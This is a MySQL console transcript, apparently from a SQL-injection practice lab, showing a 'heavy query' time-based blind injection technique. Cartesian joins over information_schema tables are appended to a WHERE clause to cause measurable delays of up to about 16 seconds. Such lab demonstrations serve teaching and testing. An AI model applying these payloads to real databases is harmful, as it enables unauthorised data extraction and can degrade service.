 mysql> use security;
Database changed
mysql> select * from users where id = 1 and 1 and ( select count(*) from information_schema.tables a, information_schema.tables b, information_schema.tables c );
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (1.52 sec)
mysql> select * from users where id = 1 and 1 and ( select count(*) from information_schema.columns a, information_schema.tables b, information_schema.tables c );
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (15.79 sec)
mysql> select * from users where id = 1 and 1 and ( select count(*) from information_schema.tables a, information_schema.columns b, information_schema.tables c );
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (15.80 sec)